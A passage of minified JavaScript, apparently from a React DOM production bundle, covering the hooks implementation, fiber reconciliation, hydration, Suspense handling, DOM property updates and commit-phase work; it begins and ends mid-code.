t=iA(ij.current),n=eD(t,e.type);t!==n&&(rC(iD,e),rC(ij,n))}function iW(e){iD.current===e&&(r_(ij),r_(iD))}var iY={current:0};function iQ(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function i$(e,t){return{responder:e,props:t}}var iH=Z.ReactCurrentDispatcher,iK=Z.ReactCurrentBatchConfig,iq=0,iX=null,iG=null,iZ=null,iJ=!1;function i0(){throw Error(u(321))}function i1(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!rr(e[n],t[n]))return!1;return!0}function i2(e,t,n,r,i,l){if(iq=l,iX=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,iH.current=null===e||null===e.memoizedState?lh:ly,e=n(r,i),t.expirationTime===iq){l=0;do{if(t.expirationTime=0,!(25>l))throw Error(u(301));l+=1,iZ=iG=null,t.updateQueue=null,iH.current=lg,e=n(r,i)}while(t.expirationTime===iq)}if(iH.current=lm,t=null!==iG&&null!==iG.next,iq=0,iZ=iG=iX=null,iJ=!1,t)throw Error(u(300));return e}function i3(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===iZ?iX.memoizedState=iZ=e:iZ=iZ.next=e,iZ}function i4(){if(null===iG){var e=iX.alternate;e=null!==e?e.memoizedState:null}else e=iG.next;var t=null===iZ?iX.memoizedState:iZ.next;if(null!==t)iZ=t,iG=e;else{if(null===e)throw Error(u(310));e={memoizedState:(iG=e).memoizedState,baseState:iG.baseState,baseQueue:iG.baseQueue,queue:iG.queue,next:null},null===iZ?iX.memoizedState=iZ=e:iZ=iZ.next=e}return iZ}function i9(e,t){return"function"==typeof t?t(e):t}function i7(e){var t=i4(),n=t.queue;if(null===n)throw Error(u(311));n.lastRenderedReducer=e;var r=iG,i=r.baseQueue,l=n.pending;if(null!==l){if(null!==i){var o=i.next;i.next=l.next,l.next=o}r.baseQueue=i=l,n.pending=null}if(null!==i){i=i.next,r=r.baseState;var a=o=l=null,s=i;do{var c=s.expirationTime;if(c<iq){var f={expirationTime:s.expirationTime,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===a?(o=a=f,l=r):a=a.next=f,c>iX.expirationTime&&(iX.expirationTime=c,oU(c))}else null!==a&&(a=a.next={expirationTime:1073741823,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),oA(c,s.suspenseConfig),r=s.eagerReducer===e?s.eagerState:e(r,s.action);s=s.next}while(null!==s&&s!==i);null===a?l=r:a.next=o,rr(r,t.memoizedState)||(lP=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=a,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function i6(e){var t=i4(),n=t.queue;if(null===n)throw Error(u(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,l=t.memoizedState;if(null!==i){n.pending=null;var o=i=i.next;do l=e(l,o.action),o=o.next;while(o!==i);rr(l,t.memoizedState)||(lP=!0),t.memoizedState=l,null===t.baseQueue&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function i5(e){var t=i3();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:i9,lastRenderedState:e}).dispatch=lp.bind(null,iX,e),[t.memoizedState,e]}function i8(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=iX.updateQueue)?(t={lastEffect:null},iX.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function le(){return i4().memoizedState}function lt(e,t,n,r){var i=i3();iX.effectTag|=e,i.memoizedState=i8(1|t,n,void 0,void 0===r?null:r)}function ln(e,t,n,r){var i=i4();r=void 0===r?null:r;var l=void 0;if(null!==iG){var o=iG.memoizedState;if(l=o.destroy,null!==r&&i1(r,o.deps))return void i8(t,n,l,r)}iX.effectTag|=e,i.memoizedState=i8(1|t,n,l,r)}function lr(e,t){return lt(516,4,e,t)}function li(e,t){return ln(516,4,e,t)}function ll(e,t){return ln(4,2,e,t)}function lo(e,t){return"function"==typeof t?(t(e=e()),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function la(e,t,n){return n=null!=n?n.concat([e]):null,ln(4,2,lo.bind(null,t,e),n)}function lu(){}function ls(e,t){return i3().memoizedState=[e,void 0===t?null:t],e}function lc(e,t){var n=i4();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&i1(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function lf(e,t){var n=i4();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&i1(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ld(e,t,n){var r=r4();r7(98>r?98:r,function(){e(!0)}),r7(97<r?97:r,function(){var r=iK.suspense;iK.suspense=void 0===t?null:t;try{e(!1),n()}finally{iK.suspense=r}})}function lp(e,t,n){var r=o_(),i=iw.suspense;i={expirationTime:r=oC(r,e,i),suspenseConfig:i,action:n,eagerReducer:null,eagerState:null,next:null};var l=t.pending;if(null===l?i.next=i:(i.next=l.next,l.next=i),t.pending=i,l=e.alternate,e===iX||null!==l&&l===iX)iJ=!0,i.expirationTime=iq,iX.expirationTime=iq;else{if(0===e.expirationTime&&(null===l||0===l.expirationTime)&&null!==(l=t.lastRenderedReducer))try{var o=t.lastRenderedState,a=l(o,n);if(i.eagerReducer=l,i.eagerState=a,rr(a,o))return}catch(e){}oP(e,r)}}var lm={readContext:id,useCallback:i0,useContext:i0,useEffect:i0,useImperativeHandle:i0,useLayoutEffect:i0,useMemo:i0,useReducer:i0,useRef:i0,useState:i0,useDebugValue:i0,useResponder:i0,useDeferredValue:i0,useTransition:i0},lh={readContext:id,useCallback:ls,useContext:id,useEffect:lr,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,lt(4,2,lo.bind(null,t,e),n)},useLayoutEffect:function(e,t){return lt(4,2,e,t)},useMemo:function(e,t){var n=i3();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=i3();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=lp.bind(null,iX,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},i3().memoizedState=e},useState:i5,useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i5(e),r=n[0],i=n[1];return lr(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i5(!1),n=t[0];return t=t[1],[ls(ld.bind(null,t,e),[t,e]),n]}},ly={readContext:id,useCallback:lc,useContext:id,useEffect:li,useImperativeHandle:la,useLayoutEffect:ll,useMemo:lf,useReducer:i7,useRef:le,useState:function(){return i7(i9)},useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i7(i9),r=n[0],i=n[1];return li(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i7(i9),n=t[0];return t=t[1],[lc(ld.bind(null,t,e),[t,e]),n]}},lg={readContext:id,useCallback:lc,useContext:id,useEffect:li,useImperativeHandle:la,useLayoutEffect:ll,useMemo:lf,useReducer:i6,useRef:le,useState:function(){return i6(i9)},useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i6(i9),r=n[0],i=n[1];return li(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i6(i9),n=t[0];return t=t[1],[lc(ld.bind(null,t,e),[t,e]),n]}},lv=null,lb=null,lx=!1;function lw(e,t){var n=o1(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function lk(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function lT(e){if(lx){var t=lb;if(t){var n=t;if(!lk(e,t)){if(!(t=ne(n.nextSibling))||!lk(e,t))return e.effectTag=-1025&e.effectTag|2,lx=!1,void(lv=e);lw(lv,n)}lv=e,lb=ne(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,lx=!1,lv=e}}function lS(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;lv=e}function lE(e){if(e!==lv)return!1;if(!lx)return lS(e),lx=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!t6(t,e.memoizedProps))for(t=lb;t;)lw(e,t),t=ne(t.nextSibling);if(lS(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(u(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){lb=ne(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}lb=null}}else lb=lv?ne(e.stateNode.nextSibling):null;return!0}function l_(){lb=lv=null,lx=!1}var lC=Z.ReactCurrentOwner,lP=!1;function lN(e,t,n,r){t.child=null===e?iF(t,null,n,r):iI(t,e.child,n,r)}function lz(e,t,n,r,i){n=n.render;var l=t.ref;return ic(t,i),r=i2(e,t,n,r,l,i),null===e||lP?(t.effectTag|=1,lN(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),l$(e,t,i))}function lO(e,t,n,r,i,l){if(null===e){var o=n.type;return"function"!=typeof o||o2(o)||void 0!==o.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=o4(n.type,null,r,null,t.mode,l)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=o,lR(e,t,o,r,i,l))}return o=e.child,i<l&&(i=o.memoizedProps,(n=null!==(n=n.compare)?n:rl)(i,r)&&e.ref===t.ref)?l$(e,t,l):(t.effectTag|=1,(e=o3(o,r)).ref=t.ref,e.return=t,t.child=e)}function lR(e,t,n,r,i,l){return null!==e&&rl(e.memoizedProps,r)&&e.ref===t.ref&&(lP=!1,i<l)?(t.expirationTime=e.expirationTime,l$(e,t,l)):lF(e,t,n,r,l)}function lI(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function lF(e,t,n,r,i){var l=rI(n)?rO:rN.current;return l=rR(t,l),ic(t,i),n=i2(e,t,n,r,l,i),null===e||lP?(t.effectTag|=1,lN(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),l$(e,t,i))}function lM(e,t,n,r,i){if(rI(n)){var l=!0;rD(t)}else l=!1;if(ic(t,i),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),i_(t,n,r),iP(t,n,r,i),r=!0;else if(null===e){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,s=n.contextType;s="object"==typeof s&&null!==s?id(s):rR(t,s=rI(n)?rO:rN.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(a!==r||u!==s)&&iC(t,o,r,s),ip=!1;var d=t.memoizedState;o.state=d,ib(t,r,o,i),u=t.memoizedState,a!==r||d!==u||rz.current||ip?("function"==typeof c&&(iT(t,n,c,r),u=t.memoizedState),(a=ip||iE(t,n,a,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.effectTag|=4)):("function"==typeof o.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=s,r=a):("function"==typeof o.componentDidMount&&(t.effectTag|=4),r=!1)}else o=t.stateNode,ih(e,t),a=t.memoizedProps,o.props=t.type===t.elementType?a:it(t.type,a),u=o.context,s="object"==typeof(s=n.contextType)&&null!==s?id(s):rR(t,s=rI(n)?rO:rN.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(a!==r||u!==s)&&iC(t,o,r,s),ip=!1,u=t.memoizedState,o.state=u,ib(t,r,o,i),d=t.memoizedState,a!==r||u!==d||rz.current||ip?("function"==typeof c&&(iT(t,n,c,r),d=t.memoizedState),(c=ip||iE(t,n,a,r,u,d,s))?(f||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,d,s),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,d,s)),"function"==typeof o.componentDidUpdate&&(t.effectTag|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof o.componentDidUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),o.props=r,o.state=d,o.context=s,r=c):("function"!=typeof o.componentDidUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return lj(e,t,n,r,l,i)}function lj(e,t,n,r,i,l){lI(e,t);var o=0!=(64&t.effectTag);if(!r&&!o)return i&&rL(t,n,!1),l$(e,t,l);r=t.stateNode,lC.current=t;var a=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&o?(t.child=iI(t,e.child,null,l),t.child=iI(t,null,a,l)):lN(e,t,a,l),t.memoizedState=r.state,i&&rL(t,n,!0),t.child}function lD(e){var t=e.stateNode;t.pendingContext?rM(0,t.pendingContext,t.pendingContext!==t.context):t.context&&rM(0,t.context,!1),iU(e,t.containerInfo)}var lL,lA,lU,lB={dehydrated:null,retryTime:0};function lV(e,t,n){var r,i=t.mode,l=t.pendingProps,o=iY.current,a=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&o)&&(null===e||null!==e.memoizedState)),r?(a=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===l.fallback||!0===l.unstable_avoidThisFallback||(o|=1),rC(iY,1&o),null===e){if(void 0!==l.fallback&&lT(t),a){if(a=l.fallback,(l=o9(null,i,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,l.child=e;null!==e;)e.return=l,e=e.sibling;return(n=o9(a,i,n,null)).return=t,l.sibling=n,t.memoizedState=lB,t.child=l,n}return i=l.children,t.memoizedState=null,t.child=iF(t,null,i,n)}if(null!==e.memoizedState){if(i=(e=e.child).sibling,a){if(l=l.fallback,(n=o3(e,e.pendingProps)).return=t,0==(2&t.mode)&&(a=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=a;null!==a;)a.return=n,a=a.sibling;return(i=o3(i,l)).return=t,n.sibling=i,n.childExpirationTime=0,t.memoizedState=lB,t.child=n,i}return n=iI(t,e.child,l.children,n),t.memoizedState=null,t.child=n}if(e=e.child,a){if(a=l.fallback,(l=o9(null,i,0,null)).return=t,l.child=e,null!==e&&(e.return=l),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,l.child=e;null!==e;)e.return=l,e=e.sibling;return(n=o9(a,i,n,null)).return=t,l.sibling=n,n.effectTag|=2,l.childExpirationTime=0,t.memoizedState=lB,t.child=l,n}return t.memoizedState=null,t.child=iI(t,e,l.children,n)}function lW(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),is(e.return,t)}function lY(e,t,n,r,i,l){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:i,lastEffect:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailExpiration=0,o.tailMode=i,o.lastEffect=l)}function lQ(e,t,n){var r=t.pendingProps,i=r.revealOrder,l=r.tail;if(lN(e,t,r.children,n),0!=(2&(r=iY.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&lW(e,n);else if(19===e.tag)lW(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(rC(iY,r),0==(2&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;null!==n;)null!==(e=n.alternate)&&null===iQ(e)&&(i=n),n=n.sibling;null===(n=i)?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),lY(t,!1,i,n,l,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===iQ(e)){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}lY(t,!0,n,null,l,t.lastEffect);break;case"together":lY(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function l$(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&oU(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(u(153));if(null!==t.child){for(n=o3(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=o3(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function lH(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function lK(e,t){return{value:e,source:t,stack:eb(t)}}lL=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},lA=function(e,t,n,r,i){var l=e.memoizedProps;if(l!==r){var a,u,s=t.stateNode;switch(iA(ij.current),e=null,n){case"input":l=eS(s,l),r=eS(s,r),e=[];break;case"option":l=ez(s,l),r=ez(s,r),e=[];break;case"select":l=o({},l,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":l=eR(s,l),r=eR(s,r),e=[];break;default:"function"!=typeof l.onClick&&"function"==typeof r.onClick&&(s.onclick=tZ)}for(a in tK(n,r),n=null,l)if(!r.hasOwnProperty(a)&&l.hasOwnProperty(a)&&null!=l[a]){if("style"===a)for(u in s=l[a])s.hasOwnProperty(u)&&(n||(n={}),n[u]="");else"dangerouslySetInnerHTML"!==a&&"children"!==a&&"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(_.hasOwnProperty(a)?e||(e=[]):(e=e||[]).push(a,null))}for(a in r){var c=r[a];if(s=null!=l?l[a]:void 0,r.hasOwnProperty(a)&&c!==s&&(null!=c||null!=s)){if("style"===a){if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(n||(n={}),n[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(n||(n={}),n[u]=c[u])}else n||(e||(e=[]),e.push(a,n)),n=c}else"dangerouslySetInnerHTML"===a?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(a,c)):"children"===a?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(a,""+c):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&(_.hasOwnProperty(a)?(null!=c&&tG(i,a),e||s===c||(e=[])):(e=e||[]).push(a,c))}}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},lU=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var lq="function"==typeof WeakSet?WeakSet:Set;function lX(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=eb(n)),null!==n&&ev(n.type),t=t.value,null!==e&&1===e.tag&&ev(e.type);try{console.error(t)}catch(e){setTimeout(function(){throw e})}}function lG(e){var t=e.ref;if(null!==t){if("function"==typeof t)try{t(null)}catch(t){oq(e,t)}else t.current=null}}function lZ(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function lJ(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function l0(e,t,n){switch("function"==typeof oJ&&oJ(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;r7(97<n?97:n,function(){var e=r;do{var n=e.destroy;if(void 0!==n)try{n()}catch(e){oq(t,e)}e=e.next}while(e!==r)})}break;case 1:lG(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){oq(e,t)}}(t,n);break;case 5:lG(t);break;case 4:l3(e,t,n)}}function l1(e){return 5===e.tag||3===e.tag||4===e.tag}function l2(e){e:{for(var t=e.return;null!==t;){if(l1(t)){var n=t;break e}t=t.return}throw Error(u(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(u(161))}16&n.effectTag&&(eB(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||l1(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag||null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var i=t.tag,l=5===i||6===i;if(l)t=l?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=tZ));else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var i=t.tag,l=5===i||6===i;if(l)t=l?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function l3(e,t,n){for(var r,i,l=t,o=!1;;){if(!o){o=l.return;e:for(;;){if(null===o)throw Error(u(160));switch(r=o.stateNode,o.tag){case 5:i=!1;break e;case 3:case 4:r=r.containerInfo,i=!0;break e}o=o.return}o=!0}if(5===l.tag||6===l.tag){e:for(var a=e,s=l,c=s;;)if(l0(a,c,n),null!==c.child&&4!==c.tag)c.child.return=c,c=c.child;else{if(c===s)break e;for(;null===c.sibling;){if(null===c.return||c.return===s)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}i?(a=r,s=l.stateNode,8===a.nodeType?a.parentNode.removeChild(s):a.removeChild(s)):r.removeChild(l.stateNode)}else if(4===l.tag){if(null!==l.child){r=l.stateNode.containerInfo,i=!0,l.child.return=l,l=l.child;continue}}else if(l0(e,l,n),null!==l.child){l.child.return=l,l=l.child;continue}if(l===t)break;for(;null===l.sibling;){if(null===l.return||l.return===t)return;4===(l=l.return).tag&&(o=!1)}l.sibling.return=l.return,l=l.sibling}}function l4(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void lZ(3,t);case 1:case 12:case 17:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,i=null!==e?e.memoizedProps:r;e=t.type;var l=t.updateQueue;if(t.updateQueue=null,null!==l){for(n[ni]=r,"input"===e&&"radio"===r.type&&null!=r.name&&e_(n,r),tq(e,i),t=tq(e,r),i=0;i<l.length;i+=2){var o=l[i],a=l[i+1];"style"===o?t$(n,a):"dangerouslySetInnerHTML"===o?eU(n,a):"children"===o?eB(n,a):J(n,o,a,t)}switch(e){case"input":eC(n,r);break;case"textarea":eF(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?eO(n,!!r.multiple,e,!1):!!r.multiple!==t&&(null!=r.defaultValue?eO(n,!!r.multiple,r.defaultValue,!0):eO(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(u(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,t_(t.containerInfo)));case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,om=r3()),null!==n)e:for(e=n;;){if(5===e.tag)l=e.stateNode,r?"function"==typeof(l=l.style).setProperty?l.setProperty("display","none","important"):l.display="none":(l=e.stateNode,i=null!=(i=e.memoizedProps.style)&&i.hasOwnProperty("display")?i.display:null,l.style.display=tQ("display",i));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(l=e.child.sibling).return=e,e=l;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void l9(t);case 19:return void l9(t)}throw Error(u(163))}function l9(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new lq),t.forEach(function(t){var r=oG.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}}var l7="function"==typeof WeakMap?WeakMap:Map;function l6(e,t,n){(n=iy(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){oy||(oy=!0,og=r),lX(e,t)},n}function l5(e,t,n){(n=iy(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var i=t.value;n.payload=function(){return lX(e,t),r(i)}}var l=e.stateNode;return null!==l&&"function"==typeof l.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===ov?ov=new Set([this]):ov.add(this),lX(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var l8,oe=Math.ceil,ot=Z.ReactCurrentDispatcher,on=Z.ReactCurrentOwner,or=0,oi=null,ol=null,oo=0,oa=0,ou=null,os=1073741823,oc=1073741823,of=null,od=0,op=!1,om=0,oh=null,oy=!1,og=null,ov=null,ob=!1,ox=null,ow=90,ok=null,oT=0,oS=null,oE=0;function o_(){return 0!=(48&or)?1073741821-(r3()/10|0):0!==oE?oE:oE=1073741821-(r3()/10|0)}function oC(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=r4();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&or))return oo;if(null!==n)e=ie(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=ie(e,150,100);break;case 97:case 96:e=ie(e,5e3,250);break;case 95:e=2;break;default:throw Error(u(326))}return null!==oi&&e===oo&&--e,e}function oP(e,t){if(50<oT)throw oT=0,oS=null,Error(u(185));if(null!==(e=oN(e,t))){var n=r4();1073741823===t?0!=(8&or)&&0==(48&or)?oI(e):(oO(e),0===or&&r5()):oO(e),0==(4&or)||98!==n&&99!==n||(null===ok?ok=new Map([[e,t]]):(void 0===(n=ok.get(e))||n>t)&&ok.set(e,t))}}function oN(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,i=null;if(null===r&&3===e.tag)i=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){i=r.stateNode;break}r=r.return}return null!==i&&(oi===i&&(oU(t),4===oa&&ae(i,oo)),at(i,t)),i}function 